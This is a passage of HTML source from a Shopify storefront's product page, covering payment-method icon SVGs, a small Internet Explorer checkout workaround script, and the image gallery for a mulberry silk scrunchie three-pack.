1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17216443678915__main" class="shopify-section section"><section
  id="MainProduct-template--17216443678915__main"
  class="page-width section-template--17216443678915__main-padding"
  data-section="template--17216443678915__main"
><style data-shopify>.section-template--17216443678915__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17216443678915__main-padding {
        padding-top: 36px;
        padding-bottom: 0px;
      }
    }

    #MediaGallery-template--17216443678915__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17216443678915__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17216443678915__main"
  data-section="template--17216443678915__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17216443678915__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17216443678915__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17216443678915__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17216443678915__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17216443678915__main-34948247322819"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17216443678915__main-34948247322819"
            data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=246 246w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=493 493w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=600 600w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=713 713w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=823 823w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=990 990w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443678915__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=246 246w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=493 493w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=600 600w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=713 713w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=823 823w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=990 990w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/OceanBreezePack.png?v=1719582848&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34948247322819">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443678915__main-35060159774915"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443678915__main-35060159774915"
            data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=246 246w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=493 493w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=600 600w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=713 713w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=823 823w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=990 990w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17216443678915__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=246 246w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=493 493w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=600 600w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=713 713w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=823 823w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=990 990w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1100 1100w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1206 1206w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1346 1346w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1426 1426w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1646 1646w, //www.hairties.com/cdn/shop/files/SILKSCRUNCHIES_000_bad40e17-47e8-459d-a765-fe58ece66925.png?v=1720802765&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="35060159774915">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17216443678915__main-35114826236099"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17216443678915__main-35114826236099"
            data-alt="Mulberry Silk Ocean Breeze Scrunchie 3 Pack"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1946" alt="" srcset="//www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=246 246w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=493 493w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=600 600w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=713 713w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=823 823w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=990 990w, //www.hairties.com/cdn/shop/files/Task3_Benefits_a404c488-f83b-4232-b919-d7b814a924c0.png?v=1721528873&amp;width=1100 1100w, 